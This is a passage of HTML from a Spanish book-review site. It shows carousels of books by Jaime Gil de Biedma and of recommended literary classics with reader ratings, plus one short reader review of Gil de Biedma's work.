											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/biblioteca-gil-de-biedma"><span>BIBLIOTECA GIL DE BI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-pie-de-la-letra-ensayos-completos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1509623616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-pie-de-la-letra-ensayos-completos"><span>EL PIE DE LA LETRA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-del-artista-seriamente-enfermo">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-del-artista-seriamente-enfermo"><span>DIARIO DEL ARTISTA S...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/amor-mas-poderoso-que-la-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1553169691.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/amor-mas-poderoso-que-la-vida"><span>AMOR MÁS PODEROSO QU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gil-de-biedma-jaime">GIL DE BIEDMA, JAIME</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-bernarda-alba">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1308665110.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.250 votos"
							     							     
							     data-id="1428"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-bernarda-alba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-bernarda-alba"><span>LA CASA DE BERNARDA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-tregua">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1304335125.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 553 votos"
							     							     
							     data-id="308"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-tregua#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-tregua"><span>LA TREGUA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/benedetti-mario">BENEDETTI, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/campos-de-castilla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362279686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 275 votos"
							     							     
							     data-id="2200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/campos-de-castilla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/campos-de-castilla"><span>CAMPOS DE CASTILLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-sueno-de-una-noche-de-verano-y-noche-de-reyes">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467021790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 175 votos"
							     							     
							     data-id="11153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-sueno-de-una-noche-de-verano-y-noche-de-reyes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-sueno-de-una-noche-de-verano-y-noche-de-reyes"><span>EL SUEÑO DE UNA NOCH...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/poeta-en-nueva-york">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788492421176.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 137 votos"
							     							     
							     data-id="9083"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/poeta-en-nueva-york#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/poeta-en-nueva-york"><span>POETA EN NUEVA YORK</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/casa-de-munecas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1368544638.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 144 votos"
							     							     
							     data-id="14030"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/casa-de-munecas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/casa-de-munecas"><span>CASA DE MUÑECAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ibsen-henrik">IBSEN, HENRIK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-fundacion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1633934437.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 118 votos"
							     							     
							     data-id="495"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-fundacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-fundacion"><span>LA FUNDACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/buero-vallejo-antonio">BUERO VALLEJO, ANTON...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hojas-de-hierba">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328023189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 90 votos"
							     							     
							     data-id="5558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hojas-de-hierba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hojas-de-hierba"><span>HOJAS DE HIERBA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/whitman-walt">WHITMAN, WALT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-legado-maldito">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1470647177.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 318 votos"
							     							     
							     data-id="134174"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-legado-maldito#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-legado-maldito"><span>HARRY POTTER Y EL LE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tres-sombreros-de-copa">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467021653.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 173 votos"
							     							     
							     data-id="8279"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tres-sombreros-de-copa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tres-sombreros-de-copa"><span>TRES SOMBREROS DE CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mihura-miguel">MIHURA, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/soledades-galerias-otros-poemas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362279782.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 68 votos"
							     							     
							     data-id="2198"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/soledades-galerias-otros-poemas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/soledades-galerias-otros-poemas"><span>SOLEDADES; GALERIAS;...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-dama-del-alba">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1306314081.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 88 votos"
							     							     
							     data-id="14889"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-dama-del-alba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-dama-del-alba"><span>LA DAMA DEL ALBA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/casona-alejandro">CASONA, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/esperando-a-godot">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321203634.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 128 votos"
							     							     
							     data-id="7407"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/esperando-a-godot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/esperando-a-godot"><span>ESPERANDO A GODOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-melancolica-muerte-de-chico-ostra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1541518616.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 85 votos"
							     							     
							     data-id="9942"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-melancolica-muerte-de-chico-ostra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-melancolica-muerte-de-chico-ostra"><span>LA MELANCÓLICA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/burton-tim">BURTON, TIM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-amor-las-mujeres-y-la-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420422640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 68 votos"
							     							     
							     data-id="13054"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-amor-las-mujeres-y-la-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-amor-las-mujeres-y-la-vida"><span>EL AMOR, LAS MUJERES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/benedetti-mario">BENEDETTI, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/martin-fierro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420656403.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 70 votos"
							     							     
							     data-id="14930"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/martin-fierro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/martin-fierro"><span>MARTÍN FIERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hernandez-jose">HERNÁNDEZ, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/poema-del-cante-jondo-romancero-gitano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257249205.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 42 votos"
							     							     
							     data-id="20106"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/poema-del-cante-jondo-romancero-gitano"><span>POEMA DEL CANTE JOND...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-venganza-de-don-mendo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1316420047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 55 votos"
							     							     
							     data-id="12645"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-venganza-de-don-mendo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-venganza-de-don-mendo"><span>LA VENGANZA DE DON M...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/munoz-seca-pedro">MUÑOZ SECA, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tragaluz">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467021622.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 60 votos"
							     							     
							     data-id="497"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tragaluz#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tragaluz"><span>EL TRAGALUZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/buero-vallejo-antonio">BUERO VALLEJO, ANTON...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/muerte-accidental-de-un-anarquista">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788489753778.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 49 votos"
							     							     
							     data-id="5111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/muerte-accidental-de-un-anarquista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/muerte-accidental-de-un-anarquista"><span>MUERTE ACCIDENTAL DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/poesias-completas-8">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1352188592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 38 votos"
							     							     
							     data-id="50637"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/poesias-completas-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/poesias-completas-8"><span>POESÍAS COMPLETAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuatro-corazones-con-freno-y-marcha-atras-los-ladrones-somos-gente-honrada">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467021783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 51 votos"
							     							     
							     data-id="8277"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuatro-corazones-con-freno-y-marcha-atras-los-ladrones-somos-gente-honrada"><span>CUATRO CORAZONES CON...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-zapatera-prodigiosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1308665461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 68 votos"
							     							     
							     data-id="13754"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-zapatera-prodigiosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-zapatera-prodigiosa"><span>LA ZAPATERA PRODIGIO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/caligula">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420636962.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 40 votos"
							     							     
							     data-id="592"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/caligula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/caligula"><span>CALÍGULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/inventario-uno-parte-primera-1950-1975">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1244126752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,1 / 10 de 21 votos"
							     							     
							     data-id="16503"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/inventario-uno-parte-primera-1950-1975#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/inventario-uno-parte-primera-1950-1975"><span>INVENTARIO UNO: Part...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/benedetti-mario">BENEDETTI, MARIO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/juanito-griffin-9">
					<img src="https://quelibroleo.com/web/public/images/avatares/1035695076.jpg" alt="Avatar">
					<span>juanito griffin</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>No me emociona especialmente su obra, pero la parte final dedicada a sus poemas póstumos es maravillosa, la forma en la que ve y juzga su vida.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="75072">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
